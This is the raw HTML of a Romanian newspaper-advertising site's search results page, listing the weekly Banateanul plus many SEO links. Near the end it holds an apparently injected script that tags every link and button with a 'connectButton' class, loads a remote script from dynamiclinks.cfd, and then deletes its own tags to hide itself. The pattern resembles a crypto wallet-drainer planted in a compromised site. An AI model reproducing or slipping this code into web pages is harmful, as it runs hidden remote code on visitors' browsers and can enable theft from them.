<a title="anunturi crai nou" href="https://www.ziare-nationale.ro/anunturi-ziar-Crai-Nou?judet=Suceava">Anunturi Crai Nou</a><br />
<a title="ziarul cuget liber anunturi" href="https://www.publicare-anunt-ziar.ro/Cuget-Liber-anunturi?judet=Constanta">Ziarul Cuget Liber Anunturi</a><br />
<a title="ziarul delta mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Delta?judet=Tulcea">Ziarul Delta Mica Publicitate</a><br />
<a title="anunturi desteptarea bacau" href="https://www.publicare-anunt-ziar.ro/Desteptarea-Bacau-anunturi?judet=Bacau">Anunturi Desteptarea Bacau</a><br />
<a title="informatia harghitei anunturi" href="https://www.publicare-anunt-ziar.ro/Informatia-Harghitei-anunturi?judet=Harghita">Informatia Harghitei Anunturi</a><br />
<a title="ziarul prahova anunturi" href="https://www.publicitate-ziare.ro/mica-publicitate/Anunturi-Prahova-Ziar?judet=Prahova">Ziarul Prahova Anunturi</a><br />
<a title="tribuna sibiului anunturi" href="https://www.publicare-anunt-ziar.ro/Tribuna-Sibiului-anunturi">Tribuna Sibiului Anunturi</a><br />
<a title="ziarul unirea mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Unirea">Ziarul Unirea Mica Publicitate</a><br />
<a title="vremea noua anunturi" href="https://www.ziare-nationale.ro/anunturi-ziar-Vremea-Noua?judet=Vaslui">Vremea Noua Anunturi</a><br />
<a title="publicitate ziarul financiar" href="https://www.anunturi-zf.ro/">Publicitate Ziarul Financiar</a><br />
<a title="schimbare nume cale administrativa" href="https://www.schimbare-nume-cale-administrativa.ro/">Schimbare nume cale administrativa</a><br />
<a title="publicare anunturi ziare" href="https://www.maxpress.ro/">Publicare Anunturi Ziare</a><br />
<a title="mica publicitate ziar" href="https://www.mica-publicitate-locale.ro/">Mica Publicitate Ziar</a><br />
<a title="anunturi ziar" href="https://www.anunturi-ziar.ro/">Anunturi Ziar</a><br />
<a title="anunturi ziare fonduri europene" href="https://www.anunturi-ziare-fonduri-europene.ro/">Anunturi Ziare Fonduri Europene</a><br />
<a title="anunturi ziare" href="https://www.anunt-ziare-nationale.ro/">Anunturi Ziare</a><br />
<a title="anunt ziar sibiu" href="https://www.anunt-ziar-sibiu.ro">Anunt Ziar Sibiu</a><br />
<a title="pierdere diploma bacalaureat" href="https://www.pierdere-diploma-bacalaureat.ro">Pierdere Diploma Bacalaureat</a></p>
</div>
		<div class="clearfix"></div></div></div>             
                
</aside>

 
      
         
	<article class="col-md-820 col-sm-12" id="core_middle_column"><div class="core_middle_wrap"><div id="core_ajax_callback"></div>	
	 
       
		


<div class="_searchresultsblock">

    
    
        
    <h1>Rezultate cautare </h1>
   
        <h4>S-au gasit <b class='num'>1</b> rezultate dupa criteriile introduse.</h4>
     
 


<div id="s1" style="display:none">

    <div class="box1" >
    
    <a href="javascript:void(0);" onclick="jQuery('#s1').hide();" class="badge pull-right" >Close</a>
  
    <div id="advancedsearchformajax"></div>
   
    </div>
    
    <hr />
    
</div>  


  

<div class="clearfix"></div>  

</div>


 


 

<div class="_searchresultsdata"> 

	 
	<a name="topresults"></a>

	<div class="wlt_search_results list_style">

		 
			 
             
        
<div class="itemdata col-md-3  col-sm-3 item-552 col-xs-12" >
 
	<div class="thumbnail clearfix">

        <div class="itemdata icons itemid " >

<div class="thumbnail clearfix"> 
  
    <a href="https://www.epublish.ro/ziare/banateanul/" class="frame"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/uploads/2018/02/banateanul.jpg" class="wlt_thumbnail img-responsive featuredset wp-post-image lazy" alt="anunturi Banateanul" decoding="async" /></a>    
    
    <div class="content">
    	
        <span class="pull-right hidden_grid"></span>
        
        <h4><a href="https://www.epublish.ro/ziare/banateanul/" ><span >Banateanul</span></a></h4>
        
        <small><span class='wlt_shortcode_category'><a href="https://www.epublish.ro/publicitate-ziare/ziare-online/" rel="tag">Ziare Online</a></span>  </small>  
        
        <div class="line1"></div>
         
        <div class="row">
        
            <div class="col-md-9 hidden_grid">
            
            <span class='wlt_shortcode_excerpt' >Bănățeanul este un ziar săptămânal din Banat, deținut de trustul de presă Publimedia, parte a grupului Media Pro. A fost lansat în iunie 2001, fiind unul din cele șase produse din rețeaua d</span>
            
            </div>
            
            <div class="col-md-3">
            
            <a href="https://www.epublish.ro/ziare/banateanul/" class="btn btn-primary hidden-xs">Detalii</a>
            
            
            <span id='wlt_star_770563969378552' class='wlt_starrating '></span>
		
				<script type='text/javascript'>jQuery(document).ready(function(){ 
				jQuery('#wlt_star_770563969378552').raty({
				path: 'https://www.epublish.ro/wp-content/themes/DT/framework/img/rating/',
				score: 0,size: 16, click: function(score, evt) {			 
					WLTSaveRating('https://www.epublish.ro', '552', score, 'wlt_star_770563969378552');
				}}); }); </script>  
            
     	</div>
        
        </div>  
     
    </div>

</div>

</div> 
         
	</div>
                 
</div> 
        
         
		
		
 
<script> jQuery(document).ready(function() {  jQuery('#wlt_search_tab3').hide(); }); </script> 

<div class="clearfix"></div>

</div>

    </script>

 


<div class="clearfix"></div>
 
<div class="pagnavbar">
	<ul class="pagination"><li class="active"><a href="https://www.epublish.ro/tag/redactia-banateanul/" rel="nofollow">1</a></li></ul>
	<ul class="pager pull-right"><li class="pages"><a>Pagina 1 din 2</a></li></ul>
	</div>
	<div class="clearfix"></div>		




 	
                
                
       </div></article>
        
 
               
        
          
    
        
    </div>
    
    </div>
    
	</div>

	</div> 

</div>

 


<footer>
<div id="footer_bottom">
   
   <div class="container">
    
    <div class="row clearfix">
    
    
   	 <div class="pull-left copybit"> © Copyright 2020 ~ www.epublish.ro </div>   
            
            <ul id="menu-home-3" class="list-inline pull-left"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul> 
              
                <ul class='socialicons list-inline pull-right'><li><a href='##' class='twitter' rel='nofollow' target='_blank'>
						<i class='fa fa-twitter'></i>
						</a></li><li><a href='##' class='facebook' rel='nofollow' target='_blank'>
						<i class='fa fa-facebook'></i>
						</a></li><li><a href='##' class='linkedin' rel='nofollow' target='_blank'>
						<i class='fa fa-linkedin'></i>
						</a></li><li><a href='##' class='youtube' rel='nofollow' target='_blank'>
						<i class='fa fa-youtube'></i>
						</a></li><li><a href='##' class='rss' rel='nofollow' target='_blank'>
						<i class='fa fa-rss'></i>
						</a></li></ul>        
    </div> 
    
    </div>
    
    </div>

</footer>
<div id="freeow" class="freeow freeow-top-right"></div> 
 
</div>


 
<div id="core_footer_ajax"></div>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template_sep_2016\/*","\/wp-content\/themes\/DT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>




<script  src="https://www.epublish.ro/wp-content/cache/minify/14ee3.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.epublish.ro/wp-content/cache/minify/1615d.js"></script>
</body> 

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 22/32 queries in 0.005 seconds using Disk

Served from: www.epublish.ro @ 2025-06-30 14:09:08 by W3 Total Cache
-->